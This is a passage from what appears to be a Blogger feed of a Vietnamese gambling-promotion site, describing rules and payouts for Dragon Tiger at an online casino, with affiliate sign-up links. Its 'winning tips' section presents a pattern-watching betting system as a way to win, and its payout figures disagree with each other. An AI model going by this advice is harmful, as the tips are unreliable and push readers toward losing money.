height: auto; margin: 0px 15px 2px 0px; max-width: 100%; min-width: 20px; opacity: 1; outline: none; padding: 0px; position: relative; transition: all 0.6s ease 0s; vertical-align: middle; width: auto;\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; color: #404040; font-family: Roboto, sans-serif; font-size: 14px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/1456854502885685778\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-sicbo-tai-casino-shanghai.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/1456854502885685778"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/1456854502885685778"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-sicbo-tai-casino-shanghai.html","title":"Cách chơi game bài cược Sicbo tại casino Shanghai"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeJUZpr6Vbhhl2nIQ0oYBJ1eux-WrePKKVVuWGmJkjGHVTvth1yO-nwLKUfNtoPh0HRD3ltZEeq1m5LdnP-USwvudVSzrIU3fkbo-hK9IAujeAJTTmWm87aEn8j1R4n7fD7bXrlePTdDz1\/s72-c\/3.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-3945909999989951848"},"published":{"$t":"2021-09-01T18:05:00.003-07:00"},"updated":{"$t":"2021-09-01T19:47:36.008-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"casino shanghai"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dragon tiger shanghai"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài cược"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài rút tiền qua ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"rồng hổ shanghai"}],"title":{"type":"text","$t":"Cách chơi game bài cược Rồng Hổ ( Dragon Tiger ) tại Casino Shanghai"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003EĐể am hiểu sâu hơn về tất tần tật trò chơi game bài cược trực tuyến online đổi thưởng xu rút tiền mặt thật với Rồng Hổ ( Dragon ) nhiều người chơi tại Casino Shanghai thì chúng ta có thể chia thành các mục sau:\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003Ca href=\"#cach_choi_bai_dragon_rong_ho_shanghai\"\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Col style=\"text-align: left;\"\u003E\u003Ca href=\"#cach_choi_bai_dragon_rong_ho_shanghai\"\u003E\u003C\/a\u003E\n\u003Cli\u003E\u003Ca href=\"#cach_choi_bai_dragon_rong_ho_shanghai\"\u003E\u003C\/a\u003E\u003Ca href=\"#cach_choi_bai_dragon_rong_ho_shanghai\"\u003ECách chơi bài cược online Dragon Rồng Hồ tại casino Shanghai.\u003C\/a\u003E \u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"#luat_choi_bai_cuoc_dragon_rong_ho_shanghai\"\u003ELuật chơi cược bài Dragon Rồng Hồ.\u003C\/a\u003E \u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"#kinh_nghiem_danh_thang_dragon_rong_ho_shanghai\"\u003EKinh nghiệm đánh thắng cược Dragon Rồng Hồ tại casino Shanghai.\u003C\/a\u003E \u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"#minh_hoa_giao_dien_cuoc_dragon_rong_ho_shanghai\"\u003EGiao diện chơi cược Dragon Rồng Hồ casino Shanghai\u003C\/a\u003E \u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"#video_huong_dan_cuoc_drangon_rong_hong_shanghai\"\u003EVideo hướng dẫn chơi cược Dragon Rồng Hồ tại Shanghai.\u003C\/a\u003E \u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"#dang_ky_thanh_vien\"\u003EĐăng ký thành viên mới chơi.\u003C\/a\u003E \u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"#huong_dan_gui_tien_choi_dragon_rong_ho_shanghai\"\u003EHướng dẫn gửi tiền chơi.\u003C\/a\u003E \u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"#huong_dan_rut_tien_choi_dragon_rong_ho_shanghai\"\u003EHướng dẫn rút tiền khi thắng.\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"cach_choi_bai_dragon_rong_ho_shanghai\"\u003E\u003C\/a\u003E \u003Cspan style=\"color: blue; font-size: large;\"\u003E\u003Cspan style=\"color: blue; font-size: medium;\"\u003E1. Cách chơi bài cược online\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: blue; font-size: medium;\"\u003ERồng Hổ ( Dragon )\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;tại casino Shanghai.\u003C\/span\u003E\u003C\/h4\u003E\u003C\/div\u003ETrò chơi Long Hổ hay \u003Ca href=\"https:\/\/www.baionlinedoithuong.com\/2019\/07\/cuoc-rong-ho-dragon-tiger-tai-casino-shanghai.html\" rel=\"nofollow\"\u003ERồng Hổ Casino Shanghai\u003C\/a\u003E hay Dragon Tiger là một trong những trò dễ chơi nhất trong các game Casino Online, người chia bài sẽ chia 2 quân bài cho 2 cửa Long – Hổ, và có 3 cửa để bạn đặt cược gồm cửa Dragon, cửa Tiger, Cửa Hòa (hay còn gọi là cửa Đôi – Pair ).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLong Hổ thông thường thì tỷ lệ đặt vào các cửa Dragon-Tiger là 1: 1.95  cửa hòa là 1:12. Nếu bạn đặt cửa Dragon hay Tiger mà kết quả là Pair thì bạn sẽ được hoàn trả số tiền đặt cược.\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGGVmBtV5kXPy-SpAxO_gNlgpH99rHE9UaO40PpUWx0eG5LPyNcsBfSebPg9SgwtLcFJrzZh2zqE_V8xTcn6RBTOzgxbkxTQ5UgOU_Yt0mQqA0krTqsu7nf0PgbtCyiHr3EDVkeBksHPvG\/s1600\/3.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGGVmBtV5kXPy-SpAxO_gNlgpH99rHE9UaO40PpUWx0eG5LPyNcsBfSebPg9SgwtLcFJrzZh2zqE_V8xTcn6RBTOzgxbkxTQ5UgOU_Yt0mQqA0krTqsu7nf0PgbtCyiHr3EDVkeBksHPvG\/s640\/3.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nHoặc :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTỷ lệ của mỗi cửa cược:\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ECửa 1 Long (Dragon): Cược 1 ăn 2.\u003C\/li\u003E\n\u003Cli\u003ECửa 2 Hổ (Tiger): Cược 1 ăn 2.\u003C\/li\u003E\n\u003Cli\u003ECửa 3 Đôi (Pair): Cược 1 ăn 12.\u003C\/li\u003E\n\u003C\/ul\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"luat_choi_bai_cuoc_dragon_rong_ho_shanghai\"\u003E\u003C\/a\u003E \u003Cspan style=\"color: blue; font-size: large;\"\u003E2. Luật chơi cược bài Dragon Rồng Hồ\u003C\/span\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003Cb\u003ELuật chơi của cửa cược long hổ:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ERô ♦ \u0026gt; Chuồn ♣ \u0026gt; Cơ ♥ \u0026gt; Bích ♠: Bích là nước lớn nhất, Rô là nước nhỏ nhất\u003C\/li\u003E\n\u003Cli\u003EẮt nhỏ nhất và K lớn nhất.\u003C\/li\u003E\n\u003Cli\u003EẮt 1 điểm, 2 (heo) 2 điểm …. J (bồi) 11 điểm, Q (Mụ\/Đầm) 12 điểm, K (Già) 13 điểm.\u003C\/li\u003E\n\u003C\/ul\u003E\u003C\/div\u003ELuật chơi trò game cược \u003Ca href=\"https:\/\/www.baionlinedoithuong.com\/2019\/07\/game-danh-bai-online-an-tien-that-nhieu-nguoi-choi-nhat.html\" rel=\"nofollow\"\u003Eđánh bài online ăn tiền thật\u003C\/a\u003E Rồng Hổ cũng tương tự như chơi Baccarat. Trò chơi long hổ sẽ gồm có 3 cửa đặt cược là \u003Cb\u003EDragon (rồng), Tiger (hổ) và Tie (hòa)\u003C\/b\u003E, người chơi sẽ chọn một trong 3 ô này.\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EĐể làm trò chơi đơn giản nhất, sẽ chỉ có một lá bài được chia cho người chơi và nhà cái (không được rút thêm bất cứ lá bài bổ sung nào). Trong trò Rồng Hổ, quân A có giá trị thấp nhất, các giá trị được sắp xếp theo thứ tự A-2-3-4-5-6-7-8-9-10-J-Q-K.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"kinh_nghiem_danh_thang_dragon_rong_ho_shanghai\"\u003E\u003C\/a\u003E \u003Cspan style=\"color: blue; font-size: large;\"\u003E3. Kinh nghiệm đánh thắng cược\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003EDragon Rồng Hồ\u003C\/span\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E\u0026nbsp;tại casino Shanghai.\u003C\/span\u003E\u003C\/h4\u003ETrò Long Hổ không khác gì với bài Baccarat (bài 3 lá). Tuy nhiên, có chút khác biệt là trong bài Long Hổ chỉ có 2 con bài vì vậy khi chơi là xác định ăn thua ngay lập tức. Vì vậy các bạn đừng ngạc nhiên nếu chơi bài Long Hổ bắt gặp chuỗi cầu dài trên 20 lá.\u003Cbr \/\u003E\nThủ thuật cược Long Hổ thắng chính là “Nhìn nút”\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCác bạn nên quan sát từ 3 đến 4 ván bài, nếu có thể hãy ghi lại số điểm của các lá bài, khi chơi Long Hổ, các bạn đừng nên quan tâm đến biểu đồ đường bài như thế nào mà cần quan sát xem bài nó ra mấy nút mới là quan trọng.\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEga3gsZsJiGDadt-8F7HRM1he57-AaGyyJiXSDXdrBcDcvtelLXDSWz66ksdJ2J6UR7UZIobT5m-UCeAArjmQmUsyUgm1JjjP9-780DEgXJAw0F7qeC-CmDOHykGYVlNJqpqxU_OElNebhv\/s1600\/long-ho-1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"189\" data-original-width=\"845\" height=\"142\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEga3gsZsJiGDadt-8F7HRM1he57-AaGyyJiXSDXdrBcDcvtelLXDSWz66ksdJ2J6UR7UZIobT5m-UCeAArjmQmUsyUgm1JjjP9-780DEgXJAw0F7qeC-CmDOHykGYVlNJqpqxU_OElNebhv\/s640\/long-ho-1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003EVí dụ:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNếu Long (hoặc Hổ) ra 1 trong 3 lá bài Tây (J, Q, K) thắng Hổ (bên Hổ ra cây bài nào cũng phải ghi lại), rồi ván tiếp theo quan sát tiếp tục Long thắng Hổ (VD 7 thắng 4) thì kết luận: Lần gặp nhau gần nhất nếu Long ra lá tây thắng thì cược liền ngay ván sau con Long.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNếu Long (hoặc Hổ) ra cây ách (A), 2, 3 mà bị thua thì bên Hổ, và rồi ván sau tiếp tục thua (giả sử 3 thua 8) thì kết luận: Lần gặp nhau gần nhất nếu Long ra 1, 2, 3 thua thì cược con Hổ liền ngay ván sau.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNếu Long (hoặc Hổ) ra lá 9 hay 10 Hổ thắng (bên Hổ ra cây bài nào cũng phải ghi lại), rồi ván tiếp theo quan sát tiếp tục Long thắng Hổ (VD 5 thắng 4) thì kết luận: Lần gặp nhau gần nhất tiếp theo nếu Long ra lá 9 hay lá 10 thắng thì cược liền ngay ván sau con Long nhé.\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"minh_hoa_giao_dien_cuoc_dragon_rong_ho_shanghai\"\u003E\u003C\/a\u003E \u003Cb\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E4. Giao diện chơi cược Dragon Rồng Hồ\u0026nbsp;casino Shanghai.\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvD3lL9C-L56Vrd_sHUaif4Zxm5Z22YMkz_uDn4Q1VszuBCVU_mj6JJw8FHeMMws-hSV3NFmwGZOYXzN21vWIL9gXurmUOrKNBV6D0neprJ-yDgCIXBtpOystnIIVC8GHiNqHT2MUCQqBo\/s1600\/1.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvD3lL9C-L56Vrd_sHUaif4Zxm5Z22YMkz_uDn4Q1VszuBCVU_mj6JJw8FHeMMws-hSV3NFmwGZOYXzN21vWIL9gXurmUOrKNBV6D0neprJ-yDgCIXBtpOystnIIVC8GHiNqHT2MUCQqBo\/s640\/1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPhiên bản giao diện điện thoại\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003EVào chọn loại cược chơi Rồng Hổ Dragon với mức tiền từ: 5-500$ đến 500-10K.\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGRCJE6aN6bO7BssgWTbZXjIQFgi4ykMbIZ1qwT1CZ8vL2ZSWUYdOa8EFDQtxh2BUfmP4vHsfjqvFuIMRQ4Dle8uqQ3uNeNUGT87A5ein8y1QcR2Fmjmpt079D-GS_t6K7i5gMWahwXFbP\/s1600\/2.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGRCJE6aN6bO7BssgWTbZXjIQFgi4ykMbIZ1qwT1CZ8vL2ZSWUYdOa8EFDQtxh2BUfmP4vHsfjqvFuIMRQ4Dle8uqQ3uNeNUGT87A5ein8y1QcR2Fmjmpt079D-GS_t6K7i5gMWahwXFbP\/s640\/2.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EChọn trò chơi muốn chơi\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ0iJLRvCrvvr7H3-zmYbtBorLE6qZFsaBShyphenhyphen4sPeSibU7ipOjUJWhqUrZDohfv_T2-eb31ahKkH-_EfZTYSCPd-ynY3cx5sC9t9rbYPnIIfOEkdXtI8jJO4TUefhyE52HUSPNn8Ylij0H\/s1600\/3.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ0iJLRvCrvvr7H3-zmYbtBorLE6qZFsaBShyphenhyphen4sPeSibU7ipOjUJWhqUrZDohfv_T2-eb31ahKkH-_EfZTYSCPd-ynY3cx5sC9t9rbYPnIIfOEkdXtI8jJO4TUefhyE52HUSPNn8Ylij0H\/s640\/3.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYyeXfRrh7yRIDwmQrPE_uBeeb79X90F8CtBJOA4fmCVE5jrtoaxmfnPqmGWJY8z0Z8GFaeU-CtGX1bUQ-y9RgmuVaR4SN-PNXxEFVCiw8EvMyPcXGVm-F6Sk-d_76WYN__YILmyEUmPM9\/s1600\/4.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYyeXfRrh7yRIDwmQrPE_uBeeb79X90F8CtBJOA4fmCVE5jrtoaxmfnPqmGWJY8z0Z8GFaeU-CtGX1bUQ-y9RgmuVaR4SN-PNXxEFVCiw8EvMyPcXGVm-F6Sk-d_76WYN__YILmyEUmPM9\/s640\/4.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS0TxIAQcmf-chP4lRI6KVvUepZpHr6gYILvX9Ab2MUkHulksUAeaqQCOUb5C14ryYks7pr06aE2I2V6ROS_8eae3ErNaNDmp_bgSRYlhzsTYGPF_nbGra08Xp3gLhfJyl_fpNdsEVyvvZ\/s1600\/5.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS0TxIAQcmf-chP4lRI6KVvUepZpHr6gYILvX9Ab2MUkHulksUAeaqQCOUb5C14ryYks7pr06aE2I2V6ROS_8eae3ErNaNDmp_bgSRYlhzsTYGPF_nbGra08Xp3gLhfJyl_fpNdsEVyvvZ\/s640\/5.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyTNgkoJ5fKKg74hHjfDjewCrheGY_4pmRMS5p34TswoVQLrdKEdb7C0E7P_dEs3jIPb3K233SuSjHXdv1k0v1fOv8i_1W9aHmV-7GNq033icyqPC60x10ci7CDGf8V0ep5VXwOU42vhyphenhyphenF\/s1600\/6.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyTNgkoJ5fKKg74hHjfDjewCrheGY_4pmRMS5p34TswoVQLrdKEdb7C0E7P_dEs3jIPb3K233SuSjHXdv1k0v1fOv8i_1W9aHmV-7GNq033icyqPC60x10ci7CDGf8V0ep5VXwOU42vhyphenhyphenF\/s640\/6.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizsPpuc-cU9v_bHEU-NsmO9brVyYPedUoX_sePm__lgPpyrRF7-f5VPXHW0ldAa5mYC240Xt5vCdFsS6fyCz3uriLk06pjFN4w-HFa3cKu0oADVoZeVHiHAKscW1sBFnnX4GE4EbJOZ3Ws\/s1600\/7.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizsPpuc-cU9v_bHEU-NsmO9brVyYPedUoX_sePm__lgPpyrRF7-f5VPXHW0ldAa5mYC240Xt5vCdFsS6fyCz3uriLk06pjFN4w-HFa3cKu0oADVoZeVHiHAKscW1sBFnnX4GE4EbJOZ3Ws\/s640\/7.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCSsvD9WoQjUlPaXKLfuTVsayxd5a18B5UXMgWDGO7Y4p861fVERjo_Z_mNjqWNp50X3ZnfqoLSV2sr0Od4F889uHay-JUS2wJKSgg8D4ro4vSIyXAJwon4josbmRDW7jzIaZdAg-cmF4G\/s1600\/8.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCSsvD9WoQjUlPaXKLfuTVsayxd5a18B5UXMgWDGO7Y4p861fVERjo_Z_mNjqWNp50X3ZnfqoLSV2sr0Od4F889uHay-JUS2wJKSgg8D4ro4vSIyXAJwon4josbmRDW7jzIaZdAg-cmF4G\/s640\/8.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nĐăng ký chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003ETẠI ĐÂY\u003C\/a\u003E ( tải load bản chơi sạch không bị virut )\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; color: #404040; font-family: Roboto, sans-serif; font-size: 14px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv style=\"border: 0px; box-sizing: border-box; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"border: 0px; box-sizing: border-box; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"border: 0px; box-sizing: border-box; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cbutton class=\"promotion-item-cta hl-handler-attached\" data-target=\"\" data-type=\"deposit\" style=\"background: rgb(236, 0, 140); border-color: initial; border-radius: 5px; border-style: initial; border-width: 0px; box-shadow: rgba(255, 255, 255, 0) 0px 1px 0px inset, rgba(0, 0, 0, 0.09) 0px -3px 3px inset; cursor: pointer; font-family: Tahoma, Arial, sans-serif; font-size: 14px; letter-spacing: 0.26px; margin: 5px auto; outline: 0px; padding: 6px 20px; vertical-align: baseline;\"\u003E\u003Cspan class=\"label\" style=\"background: transparent; border: 0px; box-sizing: border-box; font: inherit; letter-spacing: 0.26px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px; outline: none; padding: 0px; text-decoration: inherit; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px; outline: none; padding: 0px; text-decoration: inherit; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px; outline: none; padding: 0px; text-decoration: inherit; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" style=\"border: 0px; box-sizing: border-box; color: #1d059e; font: inherit; margin: 0px; outline: none; padding: 0px; text-decoration: inherit; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: yellow; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"video_huong_dan_cuoc_drangon_rong_hong_shanghai\"\u003E\u003C\/a\u003E \u003Cspan style=\"color: blue; font-size: large;\"\u003E5. Video hướng dẫn chơi cược Dragon Rồng Hồ tại Shanghai.\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv class=\"separator\" style=\"clear: both; 